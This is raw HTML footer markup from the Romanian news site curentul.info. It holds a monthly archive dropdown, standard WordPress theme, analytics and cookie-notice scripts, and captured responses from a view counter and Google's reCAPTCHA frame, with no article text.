	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6976e1ab2c42a
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[622057]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976e1ab2cfe6"></textarea>
						<div id="td_live_css_uid_1_6976e1ab2cfe6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976e1ab2cfe6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976e1ab2cfe6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.935 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 05:38:19 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -407
content:
{"622057":10517}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VMeASRTP5Y_lC8memiJP9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398702685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>